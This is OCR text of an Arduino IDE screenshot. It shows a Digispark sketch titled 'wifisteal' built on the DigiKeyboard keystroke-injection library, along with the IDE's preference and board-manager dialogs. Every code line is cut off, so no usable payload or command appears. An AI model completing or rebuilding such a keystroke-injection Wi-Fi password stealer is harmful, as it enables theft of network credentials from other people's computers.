 wifisteal | Arduino 1.8.19 (Windows Store 1.8.57.0)
File Edit Sketch Tools Help
wifisteal
#include "DigiKeyboard.h"
void setup() {
pinMode(1, OUTPUT); //LED on Model A
}
void loop() {
DigiKeyboard.up
DigiKeyboard.se
DigiKeyboard.de
DigiKeyboard.se
DigiKeyboard.de
DigiKeyboard.pr
as possible
DigiKeyboard.de
DigiKeyboard.pr
DigiKeyboard.de
DigiKeyboard.pr
DigiKeyboard.de
DigiKeyboard.pr
ving them in
DigiKeyboard.de
DigiKeyboard.pr
ASS"); //Subm
DigiKeyboard.de
DigiKeyboard.pr
DigiKeyboard.de
DigiKeyboard.pr
DigiKeyboard.de
digitalWrite(1,
DigiKeyboard.de
digitalWrite(1,
Preferences
Settings Network
Sketchbook location:
C:\Users\cw\Documents\Arduino Browse
Editor language: System Default
Editor font size: 12
Interface scale: Automatic 100
Theme: Default theme
Show verbose output during: compilation
Compiler warnings: None
Display line numbers
Verify code after upload
Check for updates on startup
Save when verifying or uploading
Use accessibility features
Additional Boards Manager URLs: s://raw.githubusercontent.com/digistump/arduino-boards-index/master/package_digistump_index.json
More preferences can be edited directly in the file
C:\Users\cw\Documents\ArduinoData\preferences.txt
(edit only when Arduino is not running)
OK Cancel
Additional Boards Manager URL
Enter additional URLs, one for each row
https://raw.githubusercontent.com/digistump/arduino-boards-index/
Click for a list of unofficial boards support URLs
OK Cancel
1
Digispark (Default - 16.5mhz)